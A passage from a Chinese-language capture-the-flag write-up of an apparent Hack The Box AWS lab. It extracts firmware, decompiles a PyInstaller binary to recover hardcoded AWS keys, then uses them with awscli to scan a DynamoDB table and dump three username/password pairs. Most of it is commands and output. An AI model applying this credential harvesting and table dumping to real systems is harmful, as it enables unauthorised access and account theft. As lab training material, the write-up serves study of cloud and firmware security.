/home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root/etc/TZ -> /tmp/TZ; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root/etc/resolv.conf -> /tmp/resolv.conf; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root/etc/mtab -> /proc/113910/mounts; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root/etc/ppp/resolv.conf -> /tmp/resolv.conf.ppp; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root-0/var -> /tmp; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root-0/etc/localtime -> /tmp/localtime; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root-0/etc/TZ -> /tmp/TZ; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root-0/etc/resolv.conf -> /tmp/resolv.conf; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root-0/etc/mtab -> /proc/113910/mounts; changing link target to /dev/null for security purposes.

WARNING: Symlink points outside of the extraction directory: /home/randark/tmp/HTB_AWS/_10.13.37.15_Product_Release_AMZ-V1.0.11.128_10.2.112.chk.extracted/squashfs-root-0/etc/ppp/resolv.conf -> /tmp/resolv.conf.ppp; changing link target to /dev/null for security purposes.
538952        0x83948         Squashfs filesystem, little endian, version 4.0, compression:xz, size: 18230598 bytes, 995 inodes, blocksize: 262144 bytes, created: 2021-12-22 11:53:50

WARNING: One or more files failed to extract: either no utility was found or it's unimplemented
成功拆开了 Squashfs filesystem 分区

在其中,并没有发现敏感的凭据,但是在 /bin 目录发现了一些固件自定义的程序 (非 Linux 自带程序) 例如 /squashfs-root-0/bin/database

导入 IDA 进行分析后,发现了很多 Pyinstaller 的特征,可以确定是 Pyinstaller 打包的程序,使用 extremecoders-re/pyinstxtractor: PyInstaller Extractor 拆开来进行分析
PS D:\Desktop> py -3.8 .\pyinstxtractor.py .\database
[+] Processing .\database
[+] Pyinstaller version: 2.1+
[+] Python version: 3.8
[+] Length of package: 16379452 bytes
[+] Found 962 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: dynamo.pyc
[+] Found 490 files in PYZ archive
[+] Successfully extracted pyinstaller archive: .\database

You can now use a python decompiler on the pyc files within the extracted directory
查看提取的数据
PS D:\Desktop\database_extracted> Get-ChildItem

    Directory: D:\Desktop\database_extracted

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d----           2026/4/11    22:28                boto3
d----           2026/4/11    22:28                botocore
d----           2026/4/11    22:28                certifi
d----           2026/4/11    22:28                cryptography
d----           2026/4/11    22:28                cryptography-2.8.egg-info
d----           2026/4/11    22:28                lib-dynload
d----           2026/4/11    22:28                PYZ-00.pyz_extracted
-a---           2026/4/11    22:28         186288 _cffi_backend.cpython-38-x86_64-linux-gnu.so
-a---           2026/4/11    22:28         778721 base_library.zip
-a---           2026/4/11    22:28           1076 dynamo.pyc
-a---           2026/4/11    22:28          74848 libbz2.so.1.0
-a---           2026/4/11    22:28        2954080 libcrypto.so.1.1
-a---           2026/4/11    22:28         182560 libexpat.so.1
-a---           2026/4/11    22:28          43416 libffi.so.7
-a---           2026/4/11    22:28         162264 liblzma.so.5
-a---           2026/4/11    22:28         224008 libmpdec.so.2
-a---           2026/4/11    22:28        5449112 libpython3.8.so.1.0
-a---           2026/4/11    22:28         319528 libreadline.so.8
-a---           2026/4/11    22:28         598104 libssl.so.1.1
-a---           2026/4/11    22:28         192032 libtinfo.so.6
-a---           2026/4/11    22:28          30936 libuuid.so.1
-a---           2026/4/11    22:28         108936 libz.so.1
-a---           2026/4/11    22:28            684 pyi_rth_inspect.pyc
-a---           2026/4/11    22:28           2075 pyi_rth_multiprocessing.pyc
-a---           2026/4/11    22:28           1069 pyi_rth_pkgutil.pyc
-a---           2026/4/11    22:28           1388 pyiboot01_bootstrap.pyc
-a---           2026/4/11    22:28           1728 pyimod01_os_path.pyc
-a---           2026/4/11    22:28           8794 pyimod02_archive.pyc
-a---           2026/4/11    22:28          17016 pyimod03_importers.pyc
-a---           2026/4/11    22:28           3469 pyimod04_ctypes.pyc
-a---           2026/4/11    22:28        2802008 PYZ-00.pyz
-a---           2026/4/11    22:28            311 struct.pyc
根据 Pyinstall 解包的经验,程序主入口是 dynamo.pyc 文件,对其进行反编译
import boto3
dynamodb = boto3.client('dynamodb', 'http://cloud.amzcorp.local', 'AKIA5M37BDN6CD7IQDFP', 'HimNcdhuuNTYzG04Oiv9UhTfnCtKTFxDd8sO0Rue', **('endpoint_url', 'aws_access_key_id', 'aws_secret_access_key'))

def Create(t):
    table = dynamodb.create_table('t', [
        {
            'AttributeName': 'username',
            'KeyType': 'HASH' },
        {
            'AttributeName': 'password',
            'KeyType': 'RANGE' }], [
        {
            'AttributeName': 'username',
            'AttributeType': 'S' },
        {
            'AttributeName': 'password',
            'AttributeType': 'S' }], {
        'ReadCapacityUnits': 10,
        'WriteCapacityUnits': 10 }, **('Table', 'KeySchema', 'AttributeDefinitions', 'ProvisionedThroughput'))
    return table


def Delete(t):
    table = dynamodb.Table(t)
    table.delete()


def Insert(t, i, j):
    table = dynamodb.Table(t)
    table.put_item({
        'username': {
            'S': i },
        'password': {
            'S': j } }, **('Item',))
在其中可以得到一份 AWS AKSK 凭据
| Key | Value |
|---|---|
endpoint_url | http://cloud.amzcorp.local |
aws_access_key_id | AKIA5M37BDN6CD7IQDFP |
aws_secret_access_key | 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 |
配置一下 awscli 的参数
┌──(randark㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [None]: AKIA5M37BDN6CD7IQDFP
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
添加对应的 hosts 记录之后,尝试获取认证信息
┌──(randark㉿kali)-[~]
└─$ aws --endpoint-url http://cloud.amzcorp.local sts get-caller-identity | jq
{
    "UserId": "AKIAC4G4H8J2K9K1L0M2",
    "Account": "000000000000",
    "Arn": "arn:aws:iam::000000000000:user/john"
}
由于代码中是使用的 dynamodb 所以尝试获取数据库信息
┌──(randark㉿kali)-[~]
└─$ aws --endpoint-url http://cloud.amzcorp.local dynamodb list-tables

An error occurred (403) when calling the ListTables operation: User arn:aws:iam::000000000000:user/john is not authorized to perform this action
虽然没有权限枚举有哪些表,但是从先前的工单系统中,可以获取这份数据
CF_Prod_Template.yml
AWSTemplateFormatVersion: 2010-09-09
Resources:
  LambdaFunction:
    Type: 'AWS::Lambda::Function'
    Properties:
      Code:
        ZipFile: |
          import json
          def lambda_handler(event, context):
            try:
              #ToDo
      FunctionName: tracking_api
      Handler: index.lambda_handler
      Runtime: python3.9
      Role: !GetAtt
        - LambdaExecutionRole
        - Arn
    DependsOn:
      - LambdaExecutionRole
  LambdaExecutionRole:
    Type: 'AWS::IAM::Role'
    Properties:
      RoleName: LambdaExecutionRole
      Policies:
        - PolicyName: LambdaPolicy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Action:
                  - 'logs:CreateLogGroup'
                  - 'logs:CreateLogStream'
                  - 'logs:PutLogEvents'
                Effect: Allow
                Resource:
                  - '*'
      AssumeRolePolicyDocument:
        Version: 2012-10-17
        Statement:
          - Action:
              - 'sts:AssumeRole'
            Effect: Allow
            Principal:
              Service:
                - lambda.amazonaws.com
  APIGatewayRestAPI:
    Type: 'AWS::ApiGateway::RestApi'
    Properties:
      Name: tracking_api
      EndpointConfiguration:
        Types:
          - REGIONAL
    DependsOn:
      - LambdaFunction
  APIGatewayResource:
    Type: 'AWS::ApiGateway::Resource'
    Properties:
      RestApiId: !Ref APIGatewayRestAPI
      ParentId: !GetAtt
        - APIGatewayRestAPI
        - RootResourceId
      PathPart: track
    DependsOn:
      - APIGatewayRestAPI
  APIGatewayMethod:
    Type: 'AWS::ApiGateway::Method'
    Properties:
      RestApiId: !Ref APIGatewayRestAPI
      ResourceId: !Ref APIGatewayResource
      HttpMethod: GET
      AuthorizationType: AWS_IAM
      MethodResponses:
        - StatusCode: 200
      Integration:
        Type: AWS_PROXY
        IntegrationResponses:
          - StatusCode: 200
        IntegrationHttpMethod: POST
        Uri: !Sub
          - >-
            arn:aws:apigateway:us-east-2:lambda:path/2015-03-31/functions/${LambdaFuncNameArn}/invocations
          - LambdaFuncNameArn: !GetAtt LambdaFunction.Arn
    DependsOn:
      - APIGatewayResource
  APIGatewayDeployment:
    Type: 'AWS::ApiGateway::Deployment'
    Properties:
      RestApiId: !Ref APIGatewayRestAPI
      StageName: default
    DependsOn:
      - APIGatewayMethod
  APIGatewayPermission:
    Type: 'AWS::Lambda::Permission'
    Properties:
      Action: 'lambda:InvokeFunction'
      FunctionName: !GetAtt LambdaFunction.Arn
      Principal: apigateway.amazonaws.com
    DependsOn:
      - APIGatewayDeployment
  DynamoDBTable:
    Type: 'AWS::DynamoDB::Table'
    Properties:
      TableName: Users
      AttributeDefinitions:
        - AttributeName: username
          AttributeType: S
        - AttributeName: password
          AttributeType: S
      KeySchema:
        - AttributeName: username
          KeyType: HASH
        - AttributeName: password
          KeyType: RANGE
      ProvisionedThroughput:
        ReadCapacityUnits: '5'
        WriteCapacityUnits: '5'
  DynamoDBTable:
    Type: 'AWS::DynamoDB::Table'
    Properties:
      TableName: Backup_Users
      AttributeDefinitions:
        - AttributeName: username
          AttributeType: S
        - AttributeName: password
          AttributeType: S
      KeySchema:
        - AttributeName: username
          KeyType: HASH
        - AttributeName: password
          KeyType: RANGE
      ProvisionedThroughput:
        ReadCapacityUnits: '5'
        WriteCapacityUnits: '5'
  JohnUser:
    Type: 'AWS::IAM::User'
    Properties:
      UserName: john
      Path: /
      Policies:
        - PolicyName: dynamodb-policy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'dynamodb:Scan'
                Resource: '*'
  WillUser:
    Type: 'AWS::IAM::User'
    Properties:
      UserName: will
      Path: /
      Policies:
        - PolicyName: lambda-policy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'Lambda:CreateFunction'
                  - 'Lambda:InvokeFunction'
                  - 'IAM:PassRole'
                Resource: ['arn:aws:lambda:*:*:function:*','arn:aws:iam::*:role/serviceadm']
  RebeccaUser:
    Type: 'AWS::IAM::User'
    Properties:
      UserName: rebecca
      Path: /
      Policies:
        - PolicyName: apigw-policy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'ApiGateway:GetRestApis'
                Resource: '*'
  RoyUser:
    Type: 'AWS::IAM::User'
    Properties:
      UserName: roy
      Path: /
      Policies:
        - PolicyName: inventory-policy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'S3:ListBucket'
                  - 'S3:GetObject'
                  - 'S3:PutObject'
                Resource: ['arn:aws:s3:::assets','arn:aws:s3:::assets/*']
              - Effect: Allow
                Action:
                  - 'SNS:ListTopics'
                  - 'SNS:Subscribe'
                  - 'SNS:Publish'
                Resource: '*'
  ServiceRole:
    Type: 'AWS::IAM::Role'
    Properties:
      RoleName: serviceadm
      Path: /
      AssumeRolePolicyDocument:
        Version: "2012-10-17"
        Statement:
          - Effect: Allow
            Principal:
              Service:
                - lambda.amazonaws.com
            Action:
              - 'sts:AssumeRole'
      Policies:
        - PolicyName: root
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'IAM:AttachUserPolicy'
                Resource: 'arn:aws:iam::*:user/*'
  Assets:
    Type: AWS::S3::Bucket
    Properties:
      BucketName: !Join
        - "-"
        - - "assets"
          - !Select
            - 0
            - !Split
              - "-"
              - !Select
                - 2
                - !Split
                  - "/"
                  - !Ref "AWS::StackId"
  Databases:
    Type: AWS::S3::Bucket
    Properties:
      BucketName: !Join
        - "-"
        - - "databases"
          - !Select
            - 0
            - !Split
              - "-"
              - !Select
                - 2
                - !Split
                  - "/"
                  - !Ref "AWS::StackId"
  Products:
    Type: AWS::S3::Bucket
    Properties:
      BucketName: !Join
        - "-"
        - - "products"
          - !Select
            - 0
            - !Split
              - "-"
              - !Select
                - 2
                - !Split
                  - "/"
                  - !Ref "AWS::StackId"
  Releases:
    Type: AWS::S3::Bucket
    Properties:
      BucketName: !Join
        - "-"
        - - "2022-releases"
          - !Select
            - 0
            - !Split
              - "-"
              - !Select
                - 2
                - !Split
                  - "/"
                  - !Ref "AWS::StackId"
  Clients:
    Type: AWS::S3::Bucket
    Properties:
      BucketName: !Join
        - "-"
        - - "clients"
          - !Select
            - 0
            - !Split
              - "-"
              - !Select
                - 2
                - !Split
                  - "/"
                  - !Ref "AWS::StackId"
  OTP:
    Type: AWS::SNS::Topic
    Properties:
      DisplayName: otp
      TopicName: otp
  SensorQueue:
    Type: AWS::SQS::Queue
    Properties:
      QueueName: sensor_updates
在其中可以确定 users 表的存在
┌──(randark㉿kali)-[~]
└─$ aws --endpoint-url http://cloud.amzcorp.local dynamodb scan --table-name users
{
    "Items": [
        {
            "password": {
                "S": "dE2*5$fG"
            },
            "username": {
                "S": "jason"
            }
        },
        {
            "password": {
                "S": "cGh#@0_gJ"
            },
            "username": {
                "S": "david"
            }
        },
        {
            "password": {
                "S": "dF4G0982#4%!"
            },
            "username": {
                "S": "olivia"
            }
        }
    ],
    "Count": 3,
    "ScannedCount": 3,
    "ConsumedCapacity": null
}
得到了三对凭据
在先前从 http://jobs.amzcorp.local/api/v4/status 获取的主机中,有一个 workflow.amzcorp.local 还没有测�试过
